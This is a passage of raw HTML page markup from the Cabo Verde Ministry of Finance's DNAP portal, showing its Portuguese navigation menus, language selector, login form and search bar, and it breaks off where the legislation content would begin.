portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768881396173"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768870913393" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768881396182"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_valu" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="byil" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"byil","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#byil"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("byil",new Component.default(context,"#byil"),destroyConfig);else Liferay.component("byil",new Component.default(context),destroyConfig)});else if(false)Liferay.component("byil",new Component.default(context,"#byil"),destroyConfig);else Liferay.component("byil",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Diplomas Orgânicos - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ 